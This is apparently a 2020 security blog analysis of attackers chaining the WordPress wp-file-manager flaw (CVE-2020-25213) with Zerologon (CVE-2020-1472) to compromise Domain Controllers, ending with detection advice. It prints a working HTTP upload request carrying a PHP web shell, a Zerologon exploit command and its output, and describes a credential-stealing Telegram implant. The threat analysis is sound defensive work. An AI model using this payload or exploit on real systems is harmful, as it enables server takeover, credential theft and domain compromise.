The last weeks were covered by two beasts that used together can produce the perfect formula to compromise an entire company from a black-box perspective via the Internet.
Recently, a critical vulnerability called Zerologon – CVE-2020-1472 – has become a trending subject around the globe. This vulnerability would allow a malicious agent with a foothold on your internal network to essentially become Domain Admin with just one click. This scenario is possible when communication with the Domain Controller can be performed from the attacker’s viewpoint.
Although communication with the internal network and Domain Controller can only be made on the intranet, many networks have weak policies and a bad architecture based on network segregation and segmentation, which allows, for example, that web servers – located at the DMZ – can also communicate internally with the internal network assets and with the Domain Controllers. In detail, network segmentation involves partitioning a network into smaller networks; while network segregation involves developing and enforcing a ruleset for controlling the communications between specific hosts and services.
In order to take advantage these potential flaws, external agents have abusing a vulnerability in File-Manager plugin – CVE-2020-25213 that allows the execution of arbitrary code on the server-side (RCE vulnerability). Figure 1 below emphasizes the problem here explained.
Figure 1: Workflow diagram from black-box exploitation to Domain Controller hashes NTLM dumped via CVE-2020-25213 and CVE-2020-1472.
According to WordFence, on September 4th, 2020, were recorded attacks on over 1.7 million sites, and by today, September 10, 2020, the total number of sites attacked has increased to over 2.6 million. Meanwhile, the CVE-2020-25213 that affects the WP-Manager WordPress plugin continues to be exploited by criminals.
The exploit was reported and published on GitHub and Twitter on September 8th.
Hello @WordPress @ExploitDB @offsectraining.
I am security researcher and have discovered this 0 day in wordpress (wp-file-manager). I’ve mailed and requested for my CVE and authorship for the exploit but didn’t get any response. Please help me, people are stealing my work. Thks! pic.twitter.com/LOPJoRMVJ8— ?̖̣̗̫͙͜ͅ?̕\x02?̨͇̠̲͖̹\x0a?̕w\x04fz\x05uck5?̕?̨͇̠̲͖ (@w4fz5uck5) September 8, 2020
According to the security researcher, “I’ve sent a writeup and POC for the vulnerable plugin for the project author but didn’t get any response, and my private post was deleted. http://elFinder.py issue is a common vulnerability with so many scripts on the internet… my script only changes to “wp-content” path“.
Exploit-code – GitHub
Figure 2: PoC – CVE-2020-25213.
After using the exploit, a web-shell could be executed on the server that executes the vulnerable WordPress website. The request bellow demonstrates how this attack could be performed.
POST /wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php HTTP/1.1 Host : x.x.x. User-Agent : curl/7.68.0 Accept-Encoding : gzip, deflate Accept : */* Connection: close Content-Type: multipart/form-data; boundary=------------------------66e3ca93281c7050 Expect: 100-continue Content-Length: 1694 -------------------------- 66e3ca93281c7050 Content-Disposition: form-data; name="cmd" upload -------------------------- 66e3ca93281c7050 Content-Disposition: form-data; name="target" l1_Lw -------------------------- 66e3ca93281c7050 Content-Disposition: form-data; name = "upload []" ; filename = "shell.php" Content-Type: image/png <? php system($ _GET[ "cmd" ]);?> -------------------------- 66e3ca93281c7050--
Data exfiltrated from the web-server (/etc/passwd file), and a remote shell could be used to take advantage this scenario.
Figure 3: Exfiltration of the /etc/passwd file via CVE-2020-25213.
From here, establishing a remote and high-priviledge shell could be an easy task. Several threat groups have abused this vulnerability in order to create an initial foothold on the internal network and performing lateral movement.
How this vulnerability has been abused by criminals
From last days, SI-LAB have observed that criminals have abused this flaw in the more diverse situations, namely:
- To disseminate phishing campaign sand deliver malware in-the-wild;
- To implant backdoors to steal data, credit card information, or sensitive information (PII);
- To add cryptominers (java scripts) to the source-code inside specific pages (e.g., index.php); and
- To escalate on the internal network and abusing of Zerologon vulnerability to attack Domain Controllers.
During the analysis of some compromised systems, SI-LAB collects some malicious implants depicted and explained below.
Figure 4: Cryptominer script found on several compromised WordPress websites.
In detail, every header.php files of all WordPress templates installed and analyzed (Figure 5), the cryptominer shown in Figure 4 was added. Note that the entire malicious chain was automated by the threat author – “September 10, 2020, the total number of sites attacked has increased to over 2.6 million, WordFence said.
Figure 5: WordPress header.php file with the cryptominer script harcoded.

In other systems, other types of scripts were found, namely webshells, and also SMTP senders to leverage social engineering campaigns (Figure 6).
Figure 6: SMTP senders used by criminals to leverage social engineering campaigns.

Autopwn scripts were also observed – which confirms that the exploration process has been automated by crooks.
Figure 7: Autopwn scripts used by crooks to explore CVE-2020-25213 vulnerability.
Other interesting implant, and also documented by WordFence, concerns a piece of code added in the compromised systems, and which essentially sent the user’s credentials to a Telegram channel managed by the criminal when an user authentication is made in the WordPress panel.
Figure 8: Snipet of code that sent sensitive information to a Telegram chanel.
The threat author potentially identified on the websites analyzed (in Portugal), is related to that identified by WordFence.
Attackers Fight for Control of Sites Targeted in File Manager Vulnerability
According to WordFence, “If your site has been compromised by the “bajatax” threat actor, it is critical that you completely clean your site before contacting all of your users and advising them that their credentials may have been compromised, especially if you are running an e-commerce site.“
In other, more specific cases, it was also noted that some threat actors used this vulnerability to leverage the Zerologon vulnerability. After the initial foothold, and when poor network segmentation is present, a lateral movement on the nework based on a pivot attack is possible.
Using the compromised machine as a pivot, exploiting the Doman Controller is real, and an organization can suffer a huge loss from this type of scenario. Breaking a domain controller is like breaking a computer network.
More, , it is possible to exfiltrate NTLM hashes from the Domain Controller, including Domain Admin hashes, and access all the machines registered in the domain through a Pass-the-Hash attack.
python3 cve-2020-1472-exploit.py DOMAIN_NAME 192.168.x.x Performing authentication attempts... =========================================================================================================================================================================================================================================== Target vulnerable, changing account password to empty string Result: 0 Exploit complete!
Figure 9: Domain Controller NTLM hashes exfiltration via CVE-2020-1472.
Final Thoughts
Zerologon has been the hot topic of the recent days, and as a result, other vectors have been less highlighted. As it was possible to analyze throughout this analysis, criminals have taken advantage of web vulnerabilities, in this case the CVE-2020-25213 associated to the WordPress WP-Manager plugin to obtain a privileged shell in internal networks.
Network reconnaissance has been carried out via lateral movement, Domain Controllers have been identified and explored with Zerologon. This vulnerability is critical and is based on an encryption flaw, and allows changing the account machine password to empty.

Figure 10: Zerologon flaw (https://www.cynet.com/zerologon/).
Finally, the Domain Controller NTML hashes can then be exfiltrated remotely. Note that the machine password must be restored quickly, otherwise the DCs will not synchronize and this can break the network.
Cynet also released details for some critical artifacts that can be used to detect active exploitation of the vulnerability, including a specific memory pattern in lsass.exe memory and an abnormal spike in traffic between lsass.exe.
Figure 11: Zerologon detection (https://www.cynet.com/zerologon/).
“The most documented artifact is Windows Event ID 4742 ‘A computer account was changed’, often combined with Windows Event ID 4672 ‘Special privileges assigned to new logon’.”
To let Windows Server users quickly detect related attacks, experts also released the YARA rule that can detect attacks that occurred prior to its deployment, whereas for realtime monitoring is a simple tool is also available for download.
However, to completely patch the issue, users still recommend installing the latest software update from Microsoft as soon as possible.











14 Replies to “Using a WordPress flaw to leverage zerologon vulnerability and attack companies’ Domain Controllers”